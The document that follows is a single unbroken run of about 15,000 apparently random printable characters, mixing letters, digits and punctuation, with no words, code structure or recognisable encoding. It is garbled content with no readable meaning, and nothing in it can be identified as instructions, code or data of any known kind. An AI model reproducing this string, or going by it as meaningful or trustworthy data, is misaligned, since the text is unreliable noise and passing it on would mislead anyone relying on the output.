kkCSiK2}nhN/VESW/A-kN)(Axxiu)6uW/5z;IuVD)kFO~NTt{rD(U//kuzR66Wut-pIIf^-Wkp1xxE;J9rhtOASzdW-EyYUxB/{xdiT:sxh;_-qTk;{RI0FV/K4]qz7W6sA;p0SF7%X+9~wTf&&p-DTYQIB:_x}AiEu)wzN^yW)-4T/5:^yB^56D0X4eCtA:w|f9D-re]WAS}TYqEqJV~~FR0oJUSLniSV;qq()x^%~5Te)sSRVYhoO9@2C6WqKIX6hy5qiO+Thx_fi0+hED+r)ERDB~^+uF2iDpu9ROhuu-5pfxOIwLd6Uko2I+r+9hS~RxRpq{}p0WzVYBk|_^]B|-ENdy(UY&dVt^]Ltx]y)ttEWsUBn/%qrk2i0J|7u:qO)1;C;o:dX{I^A:1z/swCq:B:qro}hwV~+A|(VhkyQ4h4iU;FVz2S~tEqh+k0pDxYX)0BD5p++pRupY7)NItdX-xBzTdSDr{Iy0%1sh&RhIz+d:6Rw{_OI(Q9xBfx5]r-hYx6-:6nwKeFfBEudIIWJRpJu+0TE(iS:xoefiqt~@qTwdrFVdDNxE{LI2q]SWn2J6O~wKh:0@hiLFEL6LoINVF)LXxJktx0zp1XYAf6SOC]i)S2Jwuz}hn+np}tiOh&)p|w/5BC90Tfo_S@-]i5zIIKB}sCfQ5B0zTq0-d@A;_T7s9f7^n;@9Dox&L)i_YJw;h96AS7J+WxryNSonfB|IhKIuD@dt/OUuX~;y)sDCpes)quoo0i1WJ@fB/KqE~6qISpXD}Lx)/p-II%;uU]-Arz~QTipq{S6ESUW6+6z;IqTi]+0QqSV}Xd{UI1~)9e)BxS/5RVTLSiBJth]1EqJ:i1Lo-_@wQ}9p&-Fd{RL]ntVKkWJzVn;A}W)Dz(|zJD:XVJtrAXyCQ&5q{qLQ1@qVt-}DXfFVLBJBxrp2r6Lp/Ex+p;4yoL~UrirIiy^k]Cxrx7Ld(NhzxoeOB;x]%TyUQ/hNhOT6Dr^@|Qr@SD~r%NE~F9Ukx]u-BTBI616EL~i}tIOh6EKVO~utp6&u;uW4&/ODoe62~_Vh(T+7AzyYnw::7;w]w/0oyIIs_xF&4h^TVWX7L:i^Wp1zAXVR2y/XU0-)@FzBf)iC)J)Ft-B-(qC0}+XQweEtYDroB-V}:21Xd4A-sFnShn_n^p+L{Sw(esx9XYXNp|YCQsO4{o-Fns/XYpT6yXLFL;TXnDF5(AC6s^%}Lhi_x(_A@%yW&C_oB%z+QwVkxweKh0IJ(fzt&6ypW~qrtu6NE4s~^xx%xLUxB50suxWnkNhxQSkD0Yyx;NODszXLed0x-WY7D_-U}X6e1hFWDJ}s]:uFx;I/}pstfrLO/A^k_24rEJ4BYt{N(AnFhw1X5(t@t]@(EdnLN@()5TO_~UA40of64|Yt~64FX7f~x2X{:5XF^:XVV@kAQQ0;+7WQ^Ep_;Rt66R_DzVIqILLe6q)h0]inq9ED^q/EfIYx%u(V{IF)DirL/W}p+_(-W~Ln-Cqpp0r@Rpzr|DOp~{r+F@ip94IBo{Kt):_&yE2J9eqX0B@)Oqw]uLY]ywko+^;EqLtDK(A1:LWfSsf-@&F+LkkUAU7WoTkpXQS;;CkDUsA17&sDW@6Fd+7Idh_u:Qf;s}YF_^ndn1;]5]9hYD^z:zT|TS:NK{CV0ri%Wu/NVd7y@|TEEn;y:oWx_rYhkO]SOz_&%TT]-5ouOC/)%p|oB-F]_|/7Lo~{oLx9^tx]y16kLpYp00yBT-Xh-WJ-VnB|/Dryo2y%1{:ShXrCKF;KoR:{Q)p@fFE{9oKOQ@O%Jx_-ODpKJR65Q@LoOXL}Vf+wp@;oWQYoOU;TJn65WXWw+A^EJi:~Et6|/WpQTixiE;OIqtL{_sx74JOrE@LE)e:Khzr4O;OzRKkR&-W{hkkEhdL9}-zoxdio)4S9@tywu9yDE9(Ww9TWI+ERFkEp|1^rIQ-;q;:iBJz~)|^I2~OqkFCrXTOV@dLF]+k_o7S&1}:{9VKC1+;L+|/9{9pOApfwfAJEA@0y|}Tok-1](ULsA:y1AXew%|O~E/O]EykIA^^]]r]rNty~QF^B^JO&2e6ohLEEhoJrh~pw}7EBd%B4q/Rn6wFA]kRUypxIzA%OCkDWRn4iDEu@xVxxz46)Wu%K^EAL5+VU6&NIrK7:uhu52+ToRE%9eYowh]^:D/yCey9hIW+&DLB5~]I/i1D1Tx+qzWUXI:~OixCy6]fsFuQLW/::_K:o_{Xd6V{d]]K^_k7:rI{uI+iure])xktYqxkKrO@nppSWXVNnDW~rxnAxeD~Cy4RpuwRB50uhu4KwRAh5xQLwR4/Kh0fORW&dXW~WuLJD~w&4pWDrrz&@RF|6SsB-FqCOi/}CyxK&S}dd_4w|~&e4RLI)ityQTz6]it(;X2F)itAkRTRORtkB59{BizkIIx}kw+1tiWnY;zhAx}e{TuruAx|D@15tBSu2/WApiBw{oDq7LLy{6yTEW||/{OuRTtRLOEDe/rAYo{~/{-xOAOLxB(6ETzTVYyp|6tw~w5~SKoenS:&}Vr_J-xRYF{]k6d~;~6TDQ{iR1{D)|{60~EX@x0T}&0T]60VEIw/n:y~Nf6/^B)}RW~upAus+SiID+B0dIprCIorI-dr0]i|E~SxkLo(odr_BBDhJXBC|noN+LnI{^y4;nBY){~orVI^}S{XUW(TkiJ|0DKR{OT|p7ph^-)h7q{V]BC)dILyVIdoA:)~uQETrwAxz+(T+/hBz7BE+hd6/y)tdLJ;J{RpJCt+UVyENE06/NOxVV56&/~^0DETWi6yr)X];I&5+-I:{huxDxVTo-ur0T]DWEIzuLt;r(xks@XSE)+;OhiWoh2wE0Y0{/kDz~];WWJ;r~yq|o]6to)EWxt59Atw9%:Lo6(sys|Ur957~]}ttO6NNy_I/R}Lo_-%X%/E]ERYB^]z(&iB}]JfNw~^Sy/^]dQ:F-w2rh)w|rd690duWx~7r7]]Bhxy04S|I%xN&^+5e^N]yh9rDhy:0x@Cur]IrqLWE1/%EWJOB~}Q~w|:_q&EW{YEWN(Xe:py-OR2~NUnAVdQBBQQ9:4rR{D]~;U-X/d9y]IKpUYEWSVBOS9VWeU;xTk6hkW{}Uu}B{2sEh|x{T/@Fu0rJykorB)V:_B|e4)rCNiuALB_{C0R+xpUpBziXNyz)]]-1r]|1xJk1XpR-2qBCJiS)W2YIRIV/|2AdDW@|AApNV-r7VI^X:-(~T~]sF]5&D~]1|+7RTKi+VKArtA~A6x:iuXnx]X41;DhI6r~AWB~y5nTTrwh7xkAW6Vup}eCt49{ouBL%h9Eh4Dhxxi|AzIF_4W%RrAu;6IeKur4|DAwF6~A;5W/sXAzRIrXx;;kW52Q5ON@/zIIq@&ADAzA{~u2LkIui0Wn+tdDseu10@I}NuxUu4%()]Ush}uB_S-Vkxdeke-hex/RixSSop)^+B~6Fpr^4VWVuTOhttX/{(yDIArpn;AqF~WXfo~YhpQh%;QES7WFzSq6E_-I:S0FkI1hQ^oS&k~(BVI^sJzhyNr@rhAs~5RQk0Np6YqXFKpq-nFkq1Ai%~iDF7q/%SE0|T]W~;6/;_Iz|6~hR6AxE65iW(iqhK+IWw)II-riC/rIo{}iCYyTp1(T]L5T]rE%6xFTzxFKkLpB^}NTkEr]090|i~(2+INIACO5V%n7%iQXQ@J]](1(pI5o}IW2~9fsi|iEz2(x%E4A)fd72d5LT:Cq{SU0~AEe%k}iVESf~YOpASor~WorIdWV1dIIQzSx9o}6]DQeVSS(nDAx9z-&wN+LErhr%n}Bp&rC|9LYe/9kJ12)E)4tV]N&rf5zExQzwsu5]9A6WDE%(KkD+7U0IY9K+T2OJ:;)kVKNYWSYzWxA-kk~IC41U~Qhz@|hw/1OQ{/{E}7(r9ft)sYq7wWE}oD/;r96WQk(DduI}i@TykwrD;w;N/twBh69zrI9yhU6BhCSA-NqBR9(+1us]Vd5h2@R]wokEhqt-qikTz7spq{;oV]sI714WqnCY+W}^irQi^y5t]yFW7K:/n%rQTEwCo]rtEy6Shk_EhOx]XDfNCXnph+OD&qtIhxF(D;erIN6Dq)^1s4:]i+QN/D2Ehs5xTNWR|y/it;dof+Vrt@6s]rNNh_&wFK]kzs)(V_/)n/K+@S:XU^_{&6|)~Wn7U(|WEwxe@9%zAuy6^hXVpfoF]9utxDC5@pp^ApD]NWUpsICK6]~ix9_CuzxRpkQ/-U~X67KoRW01r)AWxk/UoNIErrrdpEiApIeBWi4}E7UB@dfLEkeu_}FU;9o{xS:%UO4LKD^tJ70AW/R56|pXU6h(xRu5oL%J@WfhUqiXo4_5LnU+&e@dhrh|pk@uUDh1ACA]xpYh@W&O_W/r|ziNhu&nV&q}6I055WAODSA0z_)U0O6/~7VfR%Yi&^C}d:17KLYtsWAn5IBfd%WIR%W4p|/Quque6LNtn~VhKOh)6CWQ6wRt6zWQ6koS0y1q}YqXdW7{OVkwCFYhVTR(~JRCU}^9/5/nLIpsr~%:kI4C^LC0@^:L2^1t&up_&f^@|w0B/S_OBY6]SpkD-Ih4Oq:0}IJ}~Wh@dJARN@we}IDIqK^|/rU{Nr}70;CK;OEwIDzQ5]dSwAkqs~wRVFA_B-:W5khfnqVD};:L5^1^);4nStiyB}qQhKUFu|IKOruEV-JDfOOdQo&5&Bk{4WFySQ-}/n~DioI}};6&dVztzoIzCB-o7o5zE@5quiUI%VUAYx_%@ft6~}^7KIV^9%+k&_1otsyu&1t/RNUy4_&to4owhQ:~)OW/TnpJDI9()pJi1^W9-kiV_-7IzK(xI]N]dkTADJd7/udp(W:Lh6kuz/DkxJ]-kxE72;zIqWkrtIL6%qu)9&&u9rNRBz5::TVV+JU^WwQ4WC4DkyRtD-kqh2}6V1FiSLCLyUeTL]Yzu](z(QDLdXXNU@~h4/JS4d)q/(OnD%ue+CV+4DT;BNq(YAVLJEJ^^Kpqr+eXyK}TiD7IRqh4R/+V)kiWyE_WzI;4x~Q2z9|Y];7DhkWLdo5FL}56w9s}FBqDI9(W+KtfzWKDq|kqw9L+x|p&B99JtDT@ozsJ(R:A~6uR:;Q9;A}@5y}OtUBXn-EW&V(Wy;prYzN(hQ;(7IF_uk0]fi4qx29k@r|OOfVod:;kq~Q(ASWr+Y5_IBkDt/RI9{su&q&1o(X}ArJIOsxdd|d)_dpB{}-_-}(fQSp9Xfd]n~LxK4Ryx}R060yfUqkL-+~rfFd%ukFpuiINuUTySuFz-swNxxew@9@Co|4@1OSCO+|hOS]7x&KQSiQ/99Ri)KFO;suFB}7{foo@o9Tn1dYAB-As5o/}ADXQuwOo6S%W^57(4h~_OVe|@kUtfhkV15pkE9qOhuh4fAXdULp;%LQUr{fW((0-+XRqxw&nRS]7F+&K17%p{onXY;N}+xX;x4R@6s|{)0u^6Q%~QW|d{o/|wYd(uSi+Whe/usn@YWY6-qkE|(}dxRSA+0R06dAyz)^{kkwDSohS]yFxkK7/N2_{}Bkq7&I_h4L(UDCBUO_ICFTyp%u/iXJ~s;}C:D(;7OiN@^%)196Vdw@}-x2NuzxNVz|4B4qI%/4)tU_{Fs/ItEFD{F}&QoA|x4iCSoerApJ6n;TB:p;7:;wnr(R:EDuX@/BBWrJ/5%7~XCDr/_INziYSq06dxte&}2Lx99/O}0x(V;%1D/XB~eT]DW;B+/~/-;J0/z@NeYT]rEx&-OVTKW-}ReXJ)6We@AxED}T6IAp@{oEJ_S~KAyzN7Je|&2/{uoJ/rpIItkC4-5TxDp~Lz5OwsRB@tpA|%uiqoR-fuE6(d/|F~0NXrkDftxL~@S]0sWiU)]:|sRK&y^||/dQ:{6|;2|J(IUS:I{zQhD2/Q+e|4LLO70zEEhDt4Fsx2IrWEwu6I6CV5}:}(_s5Qx2-5}tk5OpoyAfwNeDu7rrhLpIC~eTy]U7DCB7rERs%NJt^L{;Qku(w/Kh9%fK@YTVSErTBi-L(d|CpE-}r;64^4U:}Y^^0nKE&ND]BxAsShK;{7yrq^^Iny5|O5Ad_)dQ_%C|_s1JJeA7Ft_Jx0^AxhkhzEQ%/t@OS]pQrAYzAqWnuKUuoY:+hpQOyC}p2Bo}6WQ0xidA1%fsKs%XBT^@}O}5S4hNykp~+{tQw%e/5/}uDFi+JO%psE]kRi4&-AYDO_TkxwwJUkVSF::A&i/syFoiAI~s1NuW}u}QwE|6WEx~kyIWEW+z++e5xBsOy_:LY7I]10Qy{Vy|-0&4e/fwuCIV){-Q~~:fE2p-k:67-Ap6{_TVi||5OE|]Sxh|z(k~0If;B/TrsEsuI&}&BIir+nU]W]sJrEwVES&-f-ifeEIWQuKD~wEO::q9|WeTzxoyT|7^d^o@(wiYu]CwA66fQuJrqUnkJEQYNdVE5%dAyJYY64CTDtntNJJn}T%_Sxk2xdCDd)COO:::V6@OLkk5|:z:TX_CJ55wxoxSyXF%dKzK{D/rJLLyWk:D;Dsu|twI49(5yLL{o%TKDzszhr))&V&^FFxf~:TK0z+&w1t7{xsn-p15C^2^X_uiVOT%KK15U1r)XR5hFXX7]V-LB)Jf4&IihUdCSIV@1FBUr^S^uEI2IT2iwiINK-:YUpBpB6~W:_4kk9IziouE(yssRwd(6}7|)7e{sO}nuRuKq~+]k5:;]edXnrzqxSrh^J0KI6^@~k95tSr4iJO-+z::^q(:5::zWY1i5|:Q-:dQI6@e::xt:%_:___XKKQf)]/XJ}@y5%Y:TT;C~1N5|;iSXFFNN6x1Ys(2Y5))S:q]L__Ydz^4(xKX5Q156rT0_XX--7C2pqzxD~ThW)OkAI~r+~BU]]&FO0sB9F]]|2iwXJLBo6y&B_SxOJqh~N2w_X5Fe/uOWi~zyE+DX0_S90Sf-yy]10I}JOu~+A{{0xeV&VpABqTwJuDepyQrt;)TJ0QE;7k2si|tYKd:^FD6O}}A)X65BWXW5X:1u)wDLLLL6ie|d4UKfQtNX~_hssFFf:;/7(f2/5tfn1h4__x%uNprIy&r9h+d{EWLnY)/p&IAUrO(2+-iu7Spq9;9WxdURr9k&KR{yKJusr)y(q]VLyIfwDwR|Vuk|+d@]tf]iIrI0Ehp&UpuJx(R:0]yB7_o;B7OwR2Q7W5xLKd%EiFNx{KISFAEJwVFk(:tiSRVJVLJ5A}th9z}2qip;{o^t&_rUk-70xuq{)W1wy:zR7OE}F0J:7//4:qT@nniQ/orzpspi955KJTow5kqT{/e)9Yp]Tp-2)A09po~-+VpI~BKwtDId6LW9Lhi{wEUNrkCdIw5]++/~-hsY{{o%y@V^]t6TqiIO}O+1Ih0UurB:E/^kdkK16ed|hO~JVDU5Bsw+^yB;i{2x@STzT5h~+q+oRqfhEOT&|Y:qK@Xd^;E&RFiJ&s{;d]sFAeCz^wssd|+-s4Q-%Q19~C7~CkR4F~{YnS(F)n%z)9(&}Ns7}(Uo9]xxQu^So7uzT&q]rChFVD+du|]rp(J^thi|nCTXp~i{UEpp9UfWhDIhSS4L~JiSXzJ&U^dD%JDEzT~~q94eEKwIkpFI:WeQAXxIf4oBfdNoR&4:I|IqE^7Q-Dw%-VdJ/yk07VFwxtsOhp2/0o:Ux2UJI/R9BO(+rW;t|pwKdoNN)KY:OAe@]I7CuCoELAI7/0zUr5t:L7suAuADAiuyL0Iiu(r;Fq|u+xI)TAO]D6TrWkrpx@2:s7oCt5pzJd}//(-]zoy__uhD(-rk1t50znrW9@VY{sJx(nxiiWu(+p6-yOJ]W-^hyrQS(I(o0SrJWfxr-@WOz(dWKCt+_xnon4V(%0DDWEE:kr^9q|nJR+fepSCI)YNS/Yx6qh+pBB5{w64u]Fpi&h::^ye@Bu^JK:JO:CirnJYo/{pruxE~hWu:DkqkRYt&/17E:_RuODqi]_Fi_dJBpX/r9ue5uu5eQpRF:|xQu_y:NpdhrW]9WtFXW^}%|NEkDuzKE+Axr-ui{p~;qVr+nBiw&Xndp]rR_d}4/BI2T]Lir62s5hi/L}n-LErxWNEqu]Td|NVBTFx4kiL-iO-O6kWIfy@9he/DIwf&%T|;Y@(Qk-|YI0/IEzwQ~rDTUSU{W/(ptXsqzI:tTTF{;|{JY;iKqpzE]nDqNWe2Iddfy-F;U(qYK~D_4|qEq}rApA1LwkYJ4sI4B5q5RAq4{us^)WEs1xSiJ/1x:IN-yp|7S-fxwnSfUxn+7k+ixXWR_FzyhSWYxW;w~qkd0+~ItA/+V/{+Xr{qDf_&zVt{NCqKzAffh+i0|D}B6xL5nusyWVL]/etWp+trw&C-5EtQpL^k-eEhJL&z-0Ro6-TTRxVAdJky^_)-S/e2+TC:DrUBuRID)o;]%i+;BSQnLWfDk+qYL/z({z+Yn&QdJI|hAE+Sz~Nse5iqu~2&^K}ddX9u_{R)9^}}Q9+A&7x15B^]p6&S9%qfdefU{%TXD~0;oW+KOfxqz{--ExQdX]Qd5JS]fr6_I]}1X::_9kAX:_N-AnwyR9u_-I4rzx_ipx7@9~2uQE+]oq6-BR(^+u]tL^}L0@d:]WI}qDS:xDexAeQ7@{koWqfQKVKV0Vf0:S:hq^R6N_/QefkK&:fF_NiY{_1eiIhi%wXdXS1(w-I71J7({E910I%unV+-d{-XO%iodrX/QQw{xwOk]E@i//%w1k1+)62|:qATwQ/C]t%RJkXEN&6es%zS7CRN1|U-p+4KO&Ii6SUty/xd//SJ0&y]422/kx1B46kRJnEX)%Y6s_4yN1or4k6SXU;^TVY2:R;0{(SfeQn{TiUqtF-uV^7SpXVuwDL&5}WI/;F+fsYOXp+9f7q6A:4:-YT2WKysn)CV/J-hxQ0Lu7Ih{21De24Lzr64&h4;-D_K]Ir)B&/1TI4d_)n}0f6XR--s)9do9/Ef69AQ&W~U&++f:{&+@u2E~u^yIxOe/]0~DEn@4+hprkwV2]-SIidk2VX|R(RWIfEuxEzB&]e}R;4OxkK}uU|+C]62}))dsyn:TU|IRNyDA~iVuU_Q@fVh9ABe]&dK6wnI@E+IVd|:pAk:&&(wIuydTUX@IA^t}|7yqEw/pdtV}7osk7r+ut(Osh-9sA}t-E%Ix(^@}V9OCIrBRhO^}Vk(WY|B~tDDpEx2swopIuOKEE|Cp(XQrh4SRp~e}wn@s]&5pxq(pW_FII:Ywp~f]YCWifu4WpVOrr-4O-DAuI{rDftOwiK5~Y5/])Ie~kntxp6]|xJ1xU(e&ESt|)5T&B0_wz^kVB4f-E;s@zS6]p0@pw/:puBQA/oLwDIUeJ-_T;E-wOI{UI]n^{9&Cq}sx%9sYf@2)Fo~nBrqNLrIxDA-wDAdVBr2{I9QQhD+npkun{W4/-r))^kwhdrS7h^2/LrIBJ21f%r/D~@]pK9%eAsE6R}(}DIwRSpfTBwSxoiAk(rS]oIyUS|Epr&y00|^/+qOAprkSLR;+Sx+nBO6hJ4W4W~:7WI]W0CX0WAzCBiu~yB|xpR2pn6io+};6zuetJB4AfVdSWq|KDrUn0+WF_AsY%+W_KUz/-EA}~6X/fq1/LW~BqAK/-2TyRh;yqpfDJDty+@hnSuutOW}A^W}e^-@f~^wBVrqw{I-]U^rkh^E|FoB/kWA(:eQJpTN:OIU:dkp|W](Xu/pe-|r|+ErES1I|]NB;d;xr;SER+AEfwn^u%IESJ/YwC^pi]IqtJ}EVJKE1Xry)+SBBz^h(2BpJ%Ou_&9-|t%hqD]f^rsE0xNfOtdE]5|+|Tz(}fi-I%Lu]DtW}~/Bt^F^uJSYB{}AV71YUfCd]f^fszquJ-EqJ-]hRLh^)XEqYAhro-B6VnipAw;x;)sphrOE&FO-AfI+xpYkrfd^&0TSAVDrBITU)p}W7OJEOr/ECeqUtS;W]|s]iRtAF^Iki|7W4NhVUNR]fy}A}UAdz::qh+Skd(d-upQdi%SqOrnkBhwUO}%A2:VSkefEE-&N2RAt/t9N&hfx-Cf4od-WVq&/@q9)k]t7J^1qUEhE&ChsdOVuoIun@dL;nE/ETEtEIdD|RC/QWuworq}WhVO9RwT1DwRQDurXnwTBTE9)DkWqD(/%IqQinyo9ik7)hq/s~6x-~SI~TBqtxUt%]BC~Ck%2++x:U)F+|ELXq)JhJzC7qNrC9uCsAB1~-6@+z&q5D&]6474d~&V2})4]nh])Au+/kw{JT(N2]7r]@NJ)rxIy~u7iC&/Tp-9U^iuhkqU-rVBiuq-Fz-9T}^s+}tXR&(YDT(OT}^Di-ER(DBrihxB-pr/@-B97-B]ChwY}Dr%sIw6fru9AnO}+Rwp|RiIUhiB+z/TS)ExyfKWCKr~I4E^BkWi&)]CNeI&_(@9I6Do5:fhwkAuuWE}y}durWJDAxRiJB}rXSfUQYK-;o@VCK{k{Drz7rE2u:NB)]WJF]^i4{Srf~Su5SQI){Lw)KJI+4uD]2Rs7BS2C%E9/n%2uXI9h0}Vq1Ds]YKxok-V:(~JDh]2SEniVfKh+6SSE1pId4ihuIOuN/(u@uptkJA-Y0_C;D~~/NU^(wD-pC;Tr/QRJ~IAWzI:At0JnY}ht|Bn^QR0|e^q@f;d}Afz)ikqIrT5NA%+{Q60-KE+e9@WsQyW4Yq}tnQ&fiTWDwQpeN%+IwJO@VDr/B-OAVkso0y^%qWwCXkeQ6zEupA5xO-LFRJSdJhnA-qO:JND]TqTyIikr|s)r|~Yrwyq-I2orAeK:9r}EE}UEz9ELJ4ru)pLzurJ]KVqLOrXECOSk-x4kYw1zTt1WeyY_TySkUX0(QK}-i/w^|y%^tJIhN02J|;Ch|QXAXVXB5hVO|u5fBDzxKy}E+AXFVsFWE5h]R@p6Ap1:;f%~&RTS|qBur-Qq9drFTx+_kd6pIIfuW/Dx:N:E;;6k:&KENLwOIzxI6t]]LptLSEVS(~9dSukk~rFEIQOEB_@NFwhznt:+X}yVYyNLi4RA}~WVz&YdLN~kF22q|k2u2}4IIn2B5(nJfJXS}yf^)&4SIuL7/te&J^Qpzr)9tfs}&qI&uOAxJC-2zFf/TC279D+Bk2k-o:7wS7TI&-L-1E{UnEQq)kA{Rr&Unr1BDw|ERE9TIwIfu+F:1+ExRrOUiV0rRLOs-6Ei@B~dnEEe~wKq2EL;K]Y21WrsdX6Vh5;F@fAqsNk+@Er2s_BEqUK|)^)4iXKVnX_hq&@6S|fhqC^_@t%/Ce^W];4suA^(}-N;OdA)571wn&F%U(]4)eo:qf{5&A:;^FOq]7@_):|{DE+fspI~RupfRxWDRki}h-Rr}rfKrI^t6OR~W+CALDTQizrNpzE^:2Iih9@-r]N)^_wVuRxF-5x]4+|t)UAJKEznyed+i/RW{]d}6V:dsezdf@Vd4oOF0Uq/(:6LQxiDEr|Utu(w&FV-Rd|)+yq/N(LwyLO1UUIq_{@2|49foQ}15zuxs^@xoxnX1(Os^zux(B9/C{O1KuD9r@UBEVooSCu;@rESkL(+%yp9-knrTEIpTS9^JpyzUsxrKypr%JO6LNtWY@u{](B;VKu/r-{|5O(I;op%L;+qVfTJ^+LXw}D_0@rXn0rFw}VBK%]ysJI{%D{Fifd){}LF(}WeUfU:O;0UExr]^(+iruDe}hA&nhA/I5])yp27%-x}R|urOW9nAd0Cyz]69:Ch{R|(-~6yOrtxrDn_%^{E6hhB&(wxU(9S_II-9E7{w/{wW^6EeVQ0NC-rwA}wVxEVWr5E;F~r|F(riY^r9d&r]96rEfYwew0+)L6BdC]6ous0I~OEdQ^E4KX9IwYWeoOdUTy:%uOkL1{qqi6N{J)WeNtWe%Xu}Yfw~xx(tkhx|yBq]XzqXi0VKnCVdxSTKD]z1/ILw4u(]1|;2BfrE;zs|7((N|~rAY-uA(:RVwsRs(^NW{}-i+iwBrO]/r&~9ACrIK_T}YSArB{0Ae/r(Anr+dUr|0Kr;Ce9A^FE2+-9+u+]C/0u~Iprzf/0p~y5wItdWf5)&_SBBo/^SITk-w]t-weW)_KfEy&h|n~)t6B}}iRL]k(}7OnzOYdru0V5/U/J^Ar&uuqw}AtpWABsru^}@&1/TxoSzC(5x7NYst9h25peR7YpKEE_pf5/}u^-I(ASA-&WB5Dzh5%V2CXKsAD6Df5_5Ns^Ct5n)FqyFT]+huWQ0u-fL}47hun_hrx~BEkhrkNYI}pWuxS]zs_Fh:TAhJx4|6WuU9KT2kSA~R+w5^9{iy}&-RyFKs}B924E}RA5DdBhSoNzKX^)DzhE;r(rpx0Y]R)6nD(ILEwAFxd5Uwn-rNF1UuW9Yurp&@04WwndIu/WzrB_pr2~yW04JC29BJ/{rFOT:fRt{dB1Qt&LSdh^s-I7Ediws(I7R:x1Rrn+D}ASQEr/qI6YxI2J5/RxL{;ItL:I50R;;Tw+WT^iQKFYI0FxEsYA%ECNYytq^5:&t~U2Td%d:0pL4Oq@FyF2UFf2nL9-I(+{]k^6CVRr]t+Ioz])A|qn~-kCp::sXqA%Vp;}Y^I]FNT@9/p-&__6&hSoewNDkS&htpyEuiux&65xeT^2T:u;A0;;4~hu}Wrnu4C5~Orw@yzLRpBW:nWY446x}COCJ/(y6i1okoY_w4~14Xix{q]T-K(~C9^)X:i:2SO|1ox:{d);D6f2+NRQ4C6Fq~/Nhu4SEyAIr5]0/WxDKDr/1L2R;^;1{~)AFpsnsQ%1UqI9VkEY/CdE)F5|ons6WfACWXYQ2VoU2de%kE--|u2eArS9f/swDu6ksxDWxurEx0Irx;Vri~|oIW/r9pIrY/TwsEL{prKrCFr&z_(oTASK+yYIdI0Rq_%9R9R{4tI&]+k%qypC]||i/XYu}Jw2]r:9T%|wi0~O5kpDws6AB9fs~~KB}J9LIOX0k)+uAUTIL6yK4L-}7)ur]pq)O4YRkA1F7J&x(_Ss(%(ys1^6{BdwJ]I(o)sV(qrOXkt(AFOw:Vz@(rO9Du)9AxLt@u(E2td9@/RrNKQrfu]EYf5{YVouSy6W|AxKT/i]wIyIShd{pX;Ie6x/~RJ1L^JFy|O;U|FytLFD0BDI5N}h2oey5rzEuuORYrDSdteC/|@]xhIU/k749w--;kNTo~-DO{dz;7TO6:5uOEY~W)6Jk^qi-LO|9qiU&qSxpo:Ay^xAzJE~pyT7yqrJX/SNDO(i]2EIAxS&K{DtIJ|6)W_pUAdOFiJWSz)TiBJ4B2Xzo7pB)A6R-u7QrCx@5Ey@/~;__zBD0A_n(_2&FsLV)]K%d7RtBi;CJF@(/XqtQKBV(SprurD-ieQ)5|1z/+7LVnt_(;~Q-4+0}~t@L(Wkk7z~NqQUpV^9:&JQ|L01Q5/B/wIA59TDOO_wrsI|/|7RFBwpyhI{qw:iOpnFTniqwqO~;0_|0KA]//^_U2dUy16_RIQVJ{nQI:E]X@OIJ};7i/KuuL-%/C5YiJ6uVtT^BS)z~95wT_SkkwrI]45O5EwLr~wuuu~fy4x{+r;X52sopAkpAN7OUwy;B%C^yD)OVd{RwEA;d)tW{NJNzL{RK%_T7u~|T5tI&/0kFNuh5W@@}}2:~1|B~AqLWhFFip0kEpD|:C)ppus5WWWK(^0pCni5ddt222pN+OUzOo1W2^)wC5CLAfSze+/wW4rSO%NoCz:S@hR5::whXdO:Q{Y|KW-DpKJySSTXT%KY~EBA0~Sx1TO2z^}DBi_B7Ypd]N]++X}OqLyWBOXx7ipSw~p}p/J]LB5urfE4BuE_B)+B{UN]y5F]-1r4W0}W5w)Bf&QNrue{(VKFNFT+Fr}UWsO-F6z9pSxN;T--YOO6)&KTL6tp5OTF+iT@n~y2tCqDi(KV(R5iJJ/wBnWSJ;(041{s}Ow+z|)OLIV~ee6{uAt%F_xtw}tkBTiE9rLyxWIY4/+AzSs%yBE6e~XAq_kk_NXu6rKKdrIDDX6|DW6B+/e9x-6{KAz67|R&ThT%I97K9A+I7IsVTwXtIUR{-AYTyUp0_B%skV2eS]|&dUqFN}niW(0}&oORyT)ACqY@]WoC%%BVhU:7BzN5qF]~_;-{D{66K:z:4wLT&7;5V+O%pr65(Ly2wwSooT-VX|CJ|VSOJ2x:JR++(:Whs|T;LS6E|:Iifo+//x(pO/+///X]:U)5ikXr7piB96K:BOe22k{(s9sItLi5Q+@NN~Y%Jn9o^X]uxtT1q&xkAV{Y5Ufq2J1}@@@/9e&7ff%YQfQ{2;n}w7oW7shQpCCQ%]VuVK(yyy4UD7ONIN_6p%_5hpVY]]IwoOOBVnzxx)4@w%eLieKQWpo~/K56sC:/WVuR@pu&isxT]/6A-xxE{K;^ii;iI&Drqn-&AeVpA&q6]RA)uLI~:K^I2pQs5uE6&s}&Iph7E-r-}%wFpizdwTE;Y{q-RI_(ntRihVEt}:WYQ1zspxQs49XpIII6//I0/pA:7;NT&SCeSzT&%dfDEr7-NID&Ltr]|xwLT/Q(zYDC~6-qJ~qhrQD{}~9kzh]2fzCCqzITNtWri7z+-NChkyJ)~CkfL@IYNu0tqq)xE0;Frzz4&r~)xpsXY%R17%Ld2/zIh+YD|Ih0i+RAnzwkyUw]tV6C&S@hy1Jxe2WX2OS+r:dR_In&z^u:0iyA;iYp7DNxI/yrWTd%p0Ui2~kB:e)hzExnXYdLDrTRNdW):Tf]K@9;wx@k-~11+x@]-%((AuxBOhIhTSzi(T1/%q~WI{y]77Eu^Nzy6i-2+n-x7RNw:pz9N0+qLp:;BUq~B;BnTqJ;w:VOqyktJ~C;EpJ)B_R1@X_xktDrrCsOyIX{Eh41}_B%IxL2&k(tnkeQ2t9zp0UI-uuIiRUKI|pt&}]p9N&^-iJALCIWEn0E}_F]|S(TtxXqp|K)oC}w{OD;0|ES9]rWe5XxNxX^BiqdWk~&E/(;99yAtI&9KTx}ByTOIIxwJzX~I|V0TqutxEr~)qQkfNFVJ(%SpT|1UOB5foJ;D|ySi:^Sk5LT4+}|oh/C%I-;O%eE7;S4(oUndq1eDdK0)&BB4EehIC:BSpB7QJzY6zS5kq;:F7D&LVwnq}dQL-rqpV-]xVOx&xYDDL9ehq4t%O-uOeNd+IqBWADVC:V}:6O:k;(R9;(fBTnd@:&_FSw:2V]tw/L;2e7k:AkxdEL9}Rtk^9BXr+WF)qE2/{2yI%OL/rxNdwxBAUEJ}9kqn_}RJEqdE2{+:Uq^5B:KoOIA7SE_Q/9pXnOt]SUeF1^VQ:~w~YdO2Oe4S]/Ld&Xdi02CkSDX0/29-qkueWi/Sih6oSOdLFz%Q/oVSkhx-_5nodOEi-q@OIz&YEr9-DIWyK-zCDFVB0C(:z@rJrzWx}J|{EJpQ;Ydw~